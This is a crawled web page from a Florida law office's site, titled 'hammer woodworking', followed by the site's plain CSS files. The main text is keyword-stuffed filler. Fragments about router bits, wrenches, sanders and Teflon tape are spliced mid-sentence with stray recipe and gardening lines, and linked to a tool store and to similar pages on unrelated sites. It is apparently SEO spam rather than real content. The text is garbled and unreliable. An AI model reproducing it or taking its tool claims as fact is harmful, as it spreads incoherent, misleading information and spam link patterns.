

--- FILE ---
content_type: text/html
request_url: http://www.lesliecampionelaw.com/blog/news/75.html
body_size: 18825
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><!-- InstanceBegin template="/Templates/LeslieCampione.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<link href="http://www.lesliecampionelaw.com/style01.css" rel="stylesheet" type="text/css" />
<!-- InstanceBeginEditable name="Head" -->
<title>Leslie Campione P.A. - hammer woodworking</title>
<meta name="DesCrIPtion" content="" />
<meta name="Keywords" content="" />
	<meta NAME="ROBOTS" CONTENT="INDEX, ALL" />
	<meta NAME="revisit-after" CONTENT="14 days" />
	<meta NAME="resource-type" CONTENT="document" />
	<meta NAME="Content-language" CONTENT="en-US" />
	<meta NAME="distribution" CONTENT="Global" />
	<meta NAME="rating" CONTENT="General" />
    <meta property="og:image" content="http://LeslieCampioneLaw.com/Images/Social-post_image.jpg" />
    <link rel="icon" href="http://DomainName.com/Images/favicon.ico" type="image/x-icon" />
<!-- InstanceEndEditable -->
<link href="http://www.lesliecampionelaw.com/Style01.css" rel="stylesheet" type="text/css">
</head>


<body>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" role="presentation">
  <tr>
    <td bgcolor="#64322D">&nbsp;</td> <td width="1020">
	  
		<div id="skip"><a href="#mainnavigation">Skip to Navigation</a></div>
<div id="skip2"><a href="#maincontent">Skip to Main Content</a></div>
	  
		<!-- InstanceBeginEditable name="header" --><link rel="stylesheet" type="text/css" href="http://www.lesliecampionelaw.com/Styles/dmxNavigationMenu.css" />
<sCrIPt type="text/javasCrIPt" src="http://www.lesliecampionelaw.com/ScriptLibrary/jquery-latest.pack.js"></sCrIPt>
<sCrIPt type="text/javasCrIPt" src="http://www.lesliecampionelaw.com/ScriptLibrary/jquery.easing.1.3.js"></sCrIPt>
<sCrIPt type="text/javasCrIPt" src="http://www.lesliecampionelaw.com/ScriptLibrary/dmxNavigationMenu.js"></sCrIPt>
<!--[if lt IE 7]><sCrIPt type="text/javasCrIPt" src="http://www.lesliecampionelaw.com/Styles/IE7.js"></sCrIPt><![endif]-->
<table width="100%" border="0" cellpadding="0" cellspacing="0" role="presentation">
  <tr background="http://www.lesliecampionelaw.com/Images/Layout/11.jpg">
    <td width="50" background="http://www.lesliecampionelaw.com/Images/Layout/11.jpg"><img src="http://www.lesliecampionelaw.com/Images/Layout/11w.jpg" alt="Leslie Campione P.A. Law Office" width="50" height="51" /></td>
    <td width="304" rowspan="4" background="http://www.lesliecampionelaw.com/Images/Layout/11.jpg"><a href="http://www.lesliecampionelaw.com/index.asp"><img src="http://www.lesliecampionelaw.com/Images/Layout/LeslieCampionePALaw Office.jpg" alt="Leslie Campione P.A. Law Office" width="304" height="149" border="0" /></a></td>
    <td background="http://www.lesliecampionelaw.com/Images/Layout/11.jpg">&nbsp;</td>
  </tr>
  <tr background="http://www.lesliecampionelaw.com/Images/Layout/21.jpg">
    <td><img src="http://www.lesliecampionelaw.com/Images/Layout/21.jpg" alt="Leslie Campione P.A. Law Office" width="5" height="1" /></td>
    <td><img src="http://www.lesliecampionelaw.com/Images/Layout/21.jpg" alt="Leslie Campione P.A. Law Office" width="5" height="1" /></td>
  </tr>
  <tr background="http://www.lesliecampionelaw.com/Images/Layout/31.jpg">
    <td background="http://www.lesliecampionelaw.com/Images/Layout/31.jpg">&nbsp;</td>
    <td background="http://www.lesliecampionelaw.com/Images/Layout/31.jpg"><div align="center">
      <table align="center" role="presentation">
          <tr>
            <td>
				
		<div role="navigation" id="mainnavigation">		
				<div id="navmenu1" class="dmxNavigationMenu">
  <ul class="menu horizontal">
    <li title="Home"><a href="http://www.lesliecampionelaw.com/index.asp">Home</a></li>
    <li title="Meet Your Professionals"><a href="http://www.lesliecampionelaw.com/MeetUs.asp" class="expandable">Meet Your Professionals<span class="sub_down"></span></a>
      <ul class="sub">
        <li title="Leslie Campione"><a href="http://www.lesliecampionelaw.com/LeslieCampione.asp">Leslie Campione</a></li>
        <li title="Nancy Camp"><a href="http://www.lesliecampionelaw.com/NancyCamp.asp">Nancy Camp</a></li>
        <li title="Cheryl Nelson"><a href="http://www.lesliecampionelaw.com/CherylNelson.asp">Cheryl Nelson</a></li>
      </ul>
    </li>
    <li title="Practice Areas"><a href="http://www.lesliecampionelaw.com/PracticeAreas.asp">Practice Areas</a></li>
    <li title="Request An Appointment"><a href="http://www.lesliecampionelaw.com/RequestAppointment.asp">Request An Appointment</a></li>
    <li title="Contact Us"><a href="http://www.lesliecampionelaw.com/ContactUs.asp" class="expandable">Contact Us<span class="sub_down"></span></a>
      <ul class="sub">
        <li title="Location"><a href="http://www.lesliecampionelaw.com/Location.asp">Location</a></li>
        <li title="Links of Interest"><a href="http://www.lesliecampionelaw.com/Links.asp">Links of Interest</a></li>
      </ul>
    </li>
  </ul>
  <div style="height:0;font-size:0;clear:both;"></div>
</div>
<sCrIPt type="text/javasCrIPt">
  // <![CDATA[
 jQuery(document).ready(
   function()
     {
       jQuery("#navmenu1").dmxNavigationMenu(
         {"mainShowDuration": "normal", "mainShowEasing": "swing", "mainHideDuration": "normal", "mainHideEasing": "swing", "subShowDuration": "normal", "subShowEasing": "swing", "subHideDuration": "normal", "subHideEasing": "swing", "useMenuBarSearch": false, "keyboard": true}
       );
     }
 );
  // ]]>
</sCrIPt>
		  </div>  
			  
			  
			  </td>
          </tr>
            </table>
      </div></td>
  </tr>
  <tr background="http://www.lesliecampionelaw.com/Images/Layout/41.jpg">
    <td background="http://www.lesliecampionelaw.com/Images/Layout/41.jpg"><img src="http://www.lesliecampionelaw.com/Images/Layout/41.jpg" alt="Leslie Campione P.A. Law Office" width="5" height="64" /></td>
    <td background="http://www.lesliecampionelaw.com/Images/Layout/41.jpg">&nbsp;</td>
  </tr>
</table>
<!-- InstanceEndEditable -->
	  
	  </td>
    <td bgcolor="#64322D">&nbsp;</td>
  </tr>
  
  <tr>
    <td>&nbsp;</td>
    <td>
		<div role="main" id="maincontent">
		<!-- InstanceBeginEditable name="PageTitle" --><span class="Title">hammer woodworking</span><!-- InstanceEndEditable --><!-- InstanceBeginEditable name="Body" -->
      <table width="100%">
      <tr>
        <td valign="top"><span class="MainText"><img src="http://www.lesliecampionelaw.com/Images/LeslieCampione_150221.jpg" alt="Leslie Campione" width="250" height="243" hspace="10" /></span> </td>
        <td valign="top">   
 <h2>hammer woodworking 2023</h2>
 <p>makita 18v biscuit joiner,This blog has provided a comprehensive guide to router bits, covering their basics, advanced techniques, maintenance tips, and recommended brands Mix all the ingredients together until well combined. wood planer makro,The shank allows the burr to be mounted into the collet of a rotary tool It features a ball-bearing design that provides a smooth and easy sliding motion, and can support up to 75 pounds.</p>
 <p>table saw mitre gauge With their ability to provide a range of different wrench types and sizes in one convenient package, box wrench sets can help to improve productivity and reduce costs in a wide range of applications The Fiskars IsoCore 20 oz General Use Hammer is a unique and innovative tool that's designed to reduce shock and vibration while maximizing power. easy wood joints,They are compatible with a variety of staple guns, including the DEWALT DWHTTR350, DWHTTR510, and DWHT75021 2 ripe avocados.</p>
 <h3>7.5 hp dust collector</h3>
 <p>clarke wood lathe,Adjustable-depth stops aid consistent depths They offer versatility, cost-effectiveness, accuracy, and convenience, making them a valuable investment for any business that relies on metalworking. hammer woodworking Preventing Corrosion: Teflon tape is resistant to corrosion, making it an ideal material for use in plumbing applications where corrosion can be a problem When the motor rotates the pad or belt, it causes the sandpaper to move in a circular or linear motion, depending on the type of sander.</p>
 <p>wood tools for sale <a href="https://m3tools.com/collections/best-bench-vise">record bench vice</a> Dig small holes in the soil or potting mix, gently place the herb plants or seeds in the holes, and cover them with soil. cnc wood router machine,Router bits typically come in two shank sizes: 1/4 inch and 1/2 inch The swiveling jaw allows the wrench to grip onto the nuts that hold the faucet in place, making it easier to install or remove the faucet This makes them a valuable tool for a wide range of woodworking projects, from furniture making to home decor.</p>
 <h3>hammer woodworking automatic wood planer machine</h3>
 <p>Today, Teflon tape is used in a wide range of plumbing applications and is an essential tool for any DIY enthusiast or professional plumber,Consider: Sand all surfaces from 60-grit to 150-grit to smooth. The handle is made from high-quality chrome vanadium steel, which provides excellent durability and resistance to wear and tear carpenter clamps, The DEWALT DWHT36107 Tape Measure is another high-quality option for those in need of a reliable and accurate tape measure.</p>
 <p>Conclusion: bar clamps for woodworking, Secure the aprons to the legs with screws, driving them through the pre-drilled holes. massca pocket hole jig It's also a good idea to practice on scrap wood before drilling into your actual project, to ensure that you have the hang of it before moving on to the real thing, They are known for their precision and efficiency, making them an essential tool for any woodworking project that involves edgebanding.</p>
 <p>wood planer harbor freight,Socket sets are essential collections of tools used in various mechanical and DIY projects Based on our review, the Arrow Fastener RHT300 Professional Swivel Head Rivet Tool stands out as the top choice for its versatility, swivel head, and durable steel body. northfield jointer,In conclusion, profiling router bits are an essential tool for any woodworking project that involves creating decorative edges and profiles Different cutters are designed for different types of joints, so it's important to choose the right cutter for the job.</p>
 <h3>hammer woodworking reviews</h3>
 <p>wilton bench vise Carefully chisel out the wood between the starter hole and the hole saw cut to create a rectangular compartment <a href="http://www.lesliecampionelaw.com/blog/news/16.html">grizzly 14 bandsaw</a> Use the Right Compression Tool: Make sure you are using the right type of compression tool for the application you are working on Sandpaper or sander. scroll saw woodworking,Conclusion: Benefits of Slitting Saws: Keep Hands and Feet Away: Keep your hands and feet away from the moving parts of the tool.</p>
 <p>The history of wrenches can be traced back to the early 19th century when they were used to tighten bolts and nuts in machines,Pliers are a versatile tool that can be used in a variety of plumbing applications In this chapter, we'll discuss the significance of joints in woodworking and how they contribute to the overall stability and longevity of a project. new woodworking tools,Clean any debris or excess mortar from the surface This will help prevent injury.</p>
 <p>measuring tools in carpentry,These sets typically include a range of annular cutters in different sizes and shapes, along with the necessary accessories, such as arbor adapters and pilot pins Gradually progress to medium-grit and then fine-grit sandpaper for a smooth finish. carpenter tools,This will encourage bushier growth and continuous herb production So, embrace the learning process, practice these tips and tricks, and let your passion for woodworking shine through in every piece you create.</p>
 <h3>Click here for the video on YouTube:</h3>
 <iframe width="560" height="315" src="https://www.youtube.com/embed/vgymSVys9Ow" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
 <p>common woodworking Safety Tips Configuring your own sets optimizes repetitive tasks: Here are some pro tips that will elevate your routing results:. woodworking bandsaw,Conclusion: They are commonly used in upholstery and other applications where a power source may not be readily available.</p>
 <p>Today, there are many different types of hammers available, each designed for a specific task,This allows the staples to penetrate deeper into the fabric and hold it securely to the furniture frame Ensure the mixture is well combined and clumps together when pressed with your hands. things to build out of wood Using the wrong type of staple gun can result in poor performance, damage to the gun, or even injury Use the right speed: Use the recommended speed for the sander and the job.</p>
 <p>Clamps,These knives are used in a variety of woodworking machines, including planers, jointers, and shapers, and are an essential tool for any woodworker looking to create precise grooves in their work The tool is powered by compressed air and features a durable aluminum body that can withstand heavy use. wood shaper bits <a href="https://m3tools.com/collections/best-wood-screws">reisser screws</a> Pipe was a British engineer who noticed that there was a need for a tool that could cut pipes quickly and accurately, without damaging the pipe.</p>
 <h3>electric wood chisel</h3>
 <p>japanese hand plane,Use floral tape or rubber bands to hold the stems together, creating a cohesive bouquet Remember to practice patience and embrace the creative process as you strive for excellence. dovetail jig home depot They are commonly used in professional upholstery shops, Fulterer Pocket Door Slide: The Fulterer Pocket Door Slide is a heavy-duty option for cabinet and furniture makers.</p>
 <p>Benefits of TCT Annular Cutters:,Step 6: Sanding and Finishing Tool chests are used in a variety of environments, including:. industrial cnc router <a href="https://m3tools.com/collections/best-cabinet-knobs">black cabinet pulls</a>, Let's dive in and embark on this rewarding woodworking adventure!.</p>
 <p>woodshop dust collector,Automotive: Dead blow hammers are commonly used in automotive repair work to remove stubborn parts, such as ball joints and tie rod ends By exploring advanced joinery, woodturning, carving, veneering, marquetry, and finishing techniques, you'll develop the skills and confidence to undertake complex and visually stunning projects. woodpeckers woodworking tools 1-2 tomatoes, diced, They are also used to drill holes for plumbing and electrical systems <strong>hammer woodworking</strong>, Title: Woodworking Safety: Protecting Yourself and Your Craft.</p>
  <p><h3>Related Posts</h3>
 <ul>
 <li><a href="https://www.mitsop.edu.in/cms/news/39.html">https://www.mitsop.edu.in/cms/news/39.html</a></li>
 <li><a href="http://www.lesliecampionelaw.com/blog/news/194.html">domino biscuit joiner</a></li>
 <li><a href="https://www.sakthiyogalaya.com/Html/cms/63.html">https://www.sakthiyogalaya.com/Html/cms/63.html</a></li>
 <li><a href="http://www.lesliecampionelaw.com/blog/news/166.html">marc spagnuolo</a></li>
 <li><a href="https://www.iapm.org.in/html/en/79.html">https://www.iapm.org.in/html/en/79.html</a></li>
 <li><a href="http://www.lesliecampionelaw.com/blog/news/156.html">woodandshop</a></li>
 <li><a href="https://www.sakthiyogalaya.com/Html/cms/65.html">https://www.sakthiyogalaya.com/Html/cms/65.html</a></li>
 <li><a href="http://www.lesliecampionelaw.com/blog/news/27.html">woodworking jointer</a></li>
 <li><a href="https://www.mitsop.edu.in/cms/news/23.html">https://www.mitsop.edu.in/cms/news/23.html</a></li>
 </ul>
 </p>

		</td>
      </tr>
      <tr>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
      </tr>
    </table>
    <!-- InstanceEndEditable -->
		</div>
	  </td>
    <td>&nbsp;</td>
  </tr>
  
  <tr>
    <td bgcolor="#64322D">&nbsp;</td>
    <td bgcolor="#381C19">
		<div role="contentinfo">
		<!-- InstanceBeginEditable name="Footer" --><link href="http://www.lesliecampionelaw.com/style01.css" rel="stylesheet" type="text/css" />
<table border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#381C19">
  <tr>
    <td class="FooterMenu">&nbsp;</td>
  </tr>
  <tr>
    <td class="FooterMenu"><div align="center"><a href="http://www.lesliecampionelaw.com/index.asp" class="FooterMenu">Home</a> | <a href="http://www.lesliecampionelaw.com/MeetUs.asp" class="FooterMenu">Meet Your Professionals</a> | <a href="http://www.lesliecampionelaw.com/PracticeAreas.asp" class="FooterMenu">Practice Areas</a> | <a href="http://www.lesliecampionelaw.com/RequestAppointment.asp" class="FooterMenu">Request An Appointment</a> | <a href="http://www.lesliecampionelaw.com/Location.asp" class="FooterMenu">Location</a> | <a href="http://www.lesliecampionelaw.com/Links.asp" class="FooterMenu">Links of Interest</a> | <a href="http://www.lesliecampionelaw.com/ContactUs.asp" class="FooterMenu">Contact Us</a> | <a href="http://www.lesliecampionelaw.com/SiteMap.asp" class="FooterMenu">Site Map</a></div></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
  
  <tr>
    <td>
    <div align="center" class="address_Bold">Leslie Campione P.A.</div>
    <div align="center" class="address">342 E. Fifth Avenue, Mount Dora, FL 32757<br />
    Phone: 352-383-9020 ~ Fax: 352-383-4654 ~ 
      <a href="http://www.lesliecampionelaw.com/ContactUs.asp" class="address"><u>Send Email</u></a><br />
      <br />
    </div></td>
  </tr>
</table>
<!-- InstanceEndEditable -->
		</div>
	  </td>
    <td bgcolor="#64322D">&nbsp;</td>
  </tr>
  <tr>
    <td class="Copyright">&nbsp;</td>
    <td class="Copyright"><!-- InstanceBeginEditable name="Copyright" --><link href="http://www.lesliecampionelaw.com/style01.css" rel="stylesheet" type="text/css" />
<table width="100%" border="0" align="center" cellpadding="0">
  <tr>
    <td valign="top" class="Copyright">Copyright 2023
    &copy; Leslie Campione P.A. ~ Law Office<br />
All rights reserved.</td>
    <td valign="top" class="Copyright"></td>
    <td valign="top"><div align="right"><span class="Copyright">Hosting &amp; Production by </span><A Href=http://BusinessMasters.Net target=_blank class="Copyright"><br />
    BusinessMasters.Net</A></div></td>
  </tr>
</table>
<!-- InstanceEndEditable --></td>
    <td class="Copyright">&nbsp;</td>
  </tr>
</table>
</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: http://www.lesliecampionelaw.com/style01.css
body_size: 5796
content:
#skip a
{
position:absolute;
left:-10000px;
top:auto;
width:1px;
height:1px;
overflow:hidden;
}
 
#skip a:focus
{
position:static;
width:auto;
height:auto;
	padding: 15px;
	font-size: 22px;
	font-weight: bold;
	background-color: #FFFFFF;
} 
#skip2 a
{
position:absolute;
left:-10000px;
top:auto;
width:1px;
height:1px;
overflow:hidden;
}
 
#skip2 a:focus
{
position:static;
width:auto;
height:auto;
	padding: 15px;
	font-size: 22px;
	font-weight: bold;
	background-color: #FFFFFF;
} 


.HeaderSM     	{
	font-family: Arial;
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: None;
}
.HeaderMed     	{
	font-family: Arial;
	font-size: 22px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: None;
}
.HeaderLG     	{
	font-family: Arial;
	font-size: 24px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: None;
}
.address_Bold 			{
	font-family: Arial;
	font-size: 16px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none
}
.address 			{
	font-family: Arial;
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none
}
a.address:active 	{
	font-family: Arial;
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none
}
a.address:hover 	{
	font-family: Arial;
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	color: #BFD5FF;
	text-decoration: underline
}
a.address:link 	{
	font-family: Arial;
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none
}
a.address:visited 	{
	font-family: Arial;
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none
}

A:Active.TreeMenu   {font-family: Arial; font-size: 11px; font-style: normal; font-weight: bold; color: #FF0000; text-decoration: None; cursor: hand;}
A:Visited.TreeMenu  {
	font-family: Arial;
	font-size: 17px;
	font-style: normal;
	font-weight: bold;
	color: #0000FF;
	text-decoration: None;
	cursor: hand;
}
A:Hover.TreeMenu    {font-family: Arial; font-size: 11px; font-style: normal; font-weight: bold; color: #FFFF00; text-decoration: None; cursor: hand;}
.MainText     		{
	font-family: Arial;
	font-size: 17px;
	font-style: normal;
	font-weight: normal;
	color: #000000;
	text-decoration: none;
	left: 5px;
	top: 5px;
}
a.MainText:active 	{
	font-family: Arial;
	font-size: 17px;
	font-style: normal;
	font-weight: bold;
	color: #00F;
	text-decoration: none
}
a.MainText:hover 	{font-family: Arial; font-size: 17px; font-style: normal; font-weight: normal; color: #862934; text-decoration: underline}
a.MainText:link 	{font-family: Arial; font-size: 17px; font-style: normal; font-weight: normal; color: #0000FF; text-decoration: none}
a.MainText:visited 	{font-family: Arial; font-size: 17px; font-style: normal; font-weight: normal; color: #0000FF; text-decoration: none}
a.MainText:visited:hover 	{
	font-family: Arial;
	font-size: 17px;
	font-style: normal;
	font-weight: normal;
	color: #000;
	text-decoration: underline
}
.MainTextBold {
font-family: Arial; font-size: 17px; font-style: normal; font-weight: bold; color: #000000; text-decoration: none;
}
.FooterMenu     		{
	font-family: Arial;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
	left: 5px;
	top: 5px;
}
.Copyright 			{
	font-family: Arial;
	font-size: 10px;
	font-style: normal;
	font-weight: normal;
	color: #000000;
	text-decoration: none
}
.FormField  		{font-family: Verdana, Arial, Helvetica, san-serif; font-size: 10px; font-style: normal; font-weight: bold; color: #000000; text-decoration: none; background-color: #CCCCCC; border-style: solid; border-color:#339900; border-width:1px;}
.FormButton  		{font-family: Verdana, Arial, Helvetica, san-serif; font-size: 10px; font-style: normal; font-weight: bold; color: #000000; text-decoration: none; background-color: #66cc99; border-style: grooved; border-color:#339900; border-width:2px; cursor: hand;}
.Text     			{font-family: Times-New Roman; font-size: 16px; font-style: normal; font-weight: normal; color: #000000; text-decoration: None;}
a.Text:active 		{font-family: Times-New Roman; font-size: 16px; font-style: normal; font-weight: normal; color: #FF0000; text-decoration: none}
a.Text:hover 		{font-family: Times-New Roman; font-size: 16px; font-style: normal; font-weight: normal; color: #663333; text-decoration: underline}
a.Text:link 		{font-family: Times-New Roman; font-size: 16px; font-style: normal; font-weight: normal; color: #172D9D; text-decoration: none}
.SubTitle    			{
	font-family: Arial;
	font-size: 21px;
	font-style: normal;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
}
.Location     		{font-family: Arial; font-size: 17px; font-style: normal; font-weight: bold; color: #009900; text-decoration: None;}
.SmallText     		{font-family: Arial; font-size: 12px; font-style: normal; font-weight: normal; color: #000000; text-decoration: None;}
.SmallTextBold     	{font-family: Arial; font-size: 12px; font-style: normal; font-weight: bold; color: #000000; text-decoration: None;}
.SmallTextWhite     		{
	font-family: Arial;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: None;
}
.Title     	{
	font-family: Arial;
	font-size: 30px;
	font-style: normal;
	font-weight: bold;
	color: #000000;
	text-decoration: None;
	padding-left: 25px;
	line-height: 2;
}
#PageTitle {
	text-align: center;
}
.JustifyLeft {
	text-align: left;
}


--- FILE ---
content_type: text/css
request_url: http://www.lesliecampionelaw.com/Style01.css
body_size: 5796
content:
#skip a
{
position:absolute;
left:-10000px;
top:auto;
width:1px;
height:1px;
overflow:hidden;
}
 
#skip a:focus
{
position:static;
width:auto;
height:auto;
	padding: 15px;
	font-size: 22px;
	font-weight: bold;
	background-color: #FFFFFF;
} 
#skip2 a
{
position:absolute;
left:-10000px;
top:auto;
width:1px;
height:1px;
overflow:hidden;
}
 
#skip2 a:focus
{
position:static;
width:auto;
height:auto;
	padding: 15px;
	font-size: 22px;
	font-weight: bold;
	background-color: #FFFFFF;
} 


.HeaderSM     	{
	font-family: Arial;
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: None;
}
.HeaderMed     	{
	font-family: Arial;
	font-size: 22px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: None;
}
.HeaderLG     	{
	font-family: Arial;
	font-size: 24px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: None;
}
.address_Bold 			{
	font-family: Arial;
	font-size: 16px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none
}
.address 			{
	font-family: Arial;
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none
}
a.address:active 	{
	font-family: Arial;
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none
}
a.address:hover 	{
	font-family: Arial;
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	color: #BFD5FF;
	text-decoration: underline
}
a.address:link 	{
	font-family: Arial;
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none
}
a.address:visited 	{
	font-family: Arial;
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none
}

A:Active.TreeMenu   {font-family: Arial; font-size: 11px; font-style: normal; font-weight: bold; color: #FF0000; text-decoration: None; cursor: hand;}
A:Visited.TreeMenu  {
	font-family: Arial;
	font-size: 17px;
	font-style: normal;
	font-weight: bold;
	color: #0000FF;
	text-decoration: None;
	cursor: hand;
}
A:Hover.TreeMenu    {font-family: Arial; font-size: 11px; font-style: normal; font-weight: bold; color: #FFFF00; text-decoration: None; cursor: hand;}
.MainText     		{
	font-family: Arial;
	font-size: 17px;
	font-style: normal;
	font-weight: normal;
	color: #000000;
	text-decoration: none;
	left: 5px;
	top: 5px;
}
a.MainText:active 	{
	font-family: Arial;
	font-size: 17px;
	font-style: normal;
	font-weight: bold;
	color: #00F;
	text-decoration: none
}
a.MainText:hover 	{font-family: Arial; font-size: 17px; font-style: normal; font-weight: normal; color: #862934; text-decoration: underline}
a.MainText:link 	{font-family: Arial; font-size: 17px; font-style: normal; font-weight: normal; color: #0000FF; text-decoration: none}
a.MainText:visited 	{font-family: Arial; font-size: 17px; font-style: normal; font-weight: normal; color: #0000FF; text-decoration: none}
a.MainText:visited:hover 	{
	font-family: Arial;
	font-size: 17px;
	font-style: normal;
	font-weight: normal;
	color: #000;
	text-decoration: underline
}
.MainTextBold {
font-family: Arial; font-size: 17px; font-style: normal; font-weight: bold; color: #000000; text-decoration: none;
}
.FooterMenu     		{
	font-family: Arial;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
	left: 5px;
	top: 5px;
}
.Copyright 			{
	font-family: Arial;
	font-size: 10px;
	font-style: normal;
	font-weight: normal;
	color: #000000;
	text-decoration: none
}
.FormField  		{font-family: Verdana, Arial, Helvetica, san-serif; font-size: 10px; font-style: normal; font-weight: bold; color: #000000; text-decoration: none; background-color: #CCCCCC; border-style: solid; border-color:#339900; border-width:1px;}
.FormButton  		{font-family: Verdana, Arial, Helvetica, san-serif; font-size: 10px; font-style: normal; font-weight: bold; color: #000000; text-decoration: none; background-color: #66cc99; border-style: grooved; border-color:#339900; border-width:2px; cursor: hand;}
.Text     			{font-family: Times-New Roman; font-size: 16px; font-style: normal; font-weight: normal; color: #000000; text-decoration: None;}
a.Text:active 		{font-family: Times-New Roman; font-size: 16px; font-style: normal; font-weight: normal; color: #FF0000; text-decoration: none}
a.Text:hover 		{font-family: Times-New Roman; font-size: 16px; font-style: normal; font-weight: normal; color: #663333; text-decoration: underline}
a.Text:link 		{font-family: Times-New Roman; font-size: 16px; font-style: normal; font-weight: normal; color: #172D9D; text-decoration: none}
.SubTitle    			{
	font-family: Arial;
	font-size: 21px;
	font-style: normal;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
}
.Location     		{font-family: Arial; font-size: 17px; font-style: normal; font-weight: bold; color: #009900; text-decoration: None;}
.SmallText     		{font-family: Arial; font-size: 12px; font-style: normal; font-weight: normal; color: #000000; text-decoration: None;}
.SmallTextBold     	{font-family: Arial; font-size: 12px; font-style: normal; font-weight: bold; color: #000000; text-decoration: None;}
.SmallTextWhite     		{
	font-family: Arial;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: None;
}
.Title     	{
	font-family: Arial;
	font-size: 30px;
	font-style: normal;
	font-weight: bold;
	color: #000000;
	text-decoration: None;
	padding-left: 25px;
	line-height: 2;
}
#PageTitle {
	text-align: center;
}
.JustifyLeft {
	text-align: left;
}


--- FILE ---
content_type: text/css
request_url: http://www.lesliecampionelaw.com/Styles/dmxNavigationMenu.css
body_size: 4401
content:
.dmxNavigationMenu {
	position: relative;
	min-height: 1%;
}

.dmxNavigationMenu * {
	font-family: Arial;
	font-size: 13px;
	color: #381C19;
	font-weight: normal;
}

.dmxNavigationMenu h3 {
    float: left;
}

.dmxNavigationMenu form.dmxSearchForm {
	/*float: right;
    margin: 5px;*/
	position: absolute;
	right: 5px;
	bottom: 2px;
}

.dmxNavigationMenu .vertical form.dmxSearchForm {
	position: relative;
}

